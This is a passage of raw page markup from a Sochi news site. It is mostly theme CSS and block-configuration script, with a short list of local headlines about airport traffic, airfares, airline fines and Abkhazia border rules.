a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2395";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="479";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap 